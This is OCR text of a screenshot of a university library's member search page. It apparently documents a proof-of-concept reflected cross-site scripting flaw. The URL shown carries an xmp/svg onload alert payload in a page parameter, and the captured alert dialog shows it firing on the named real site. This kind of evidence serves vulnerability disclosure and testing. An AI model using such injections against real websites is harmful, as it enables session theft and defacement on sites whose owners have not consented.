 Member | Manage
Not secure lib.undiksha.ac.id/member/cari2/pencarian_koleksi.php?=&halaman=FUZZ<xmp><p+title%3D"<%2Fxmp><svg%2Fonload%3Dalert.bin...
lib.undiksha.ac.id says
1
OK
Selamat Datang,
User Image
Online
Perpustakaan
Universitas Pendidikan G
Dashboard
View Barcode
Profil
Cek Pinjaman
Koleksi Elektronik
Pencarian Karya Ilmiah
Mahasiswa
Usulan Buku 2020
Pencarian Karya Ilmiah
Search...
No Judul Pembuat Kode Opsi
<< First | < Prev | FUZZ
<p title="
| 1 | 2 | ... | 863 | Next > | Last >>